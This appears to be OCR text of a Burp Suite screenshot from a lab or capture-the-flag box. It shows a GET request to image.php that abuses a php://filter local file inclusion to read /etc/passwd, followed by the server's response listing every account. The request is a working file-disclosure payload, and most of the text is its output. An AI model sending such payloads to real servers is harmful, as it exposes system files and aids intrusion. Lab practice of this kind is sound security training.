 Request
Pretty Raw Hex \n ☰
1 GET /image.php?img=php://filter/read=/resource=/etc/passwd HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=2nn54bouccjtk8qfo62f79gon9
0 Upgrade-Insecure-Requests: 1
1
2
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Dec 2021 10:14:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1614
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:109:1::/var/cache/pollinate:/bin/false
37 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
38 mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
39 aaron:x:1000:1000:aaron:/home/aaron:/bin/bash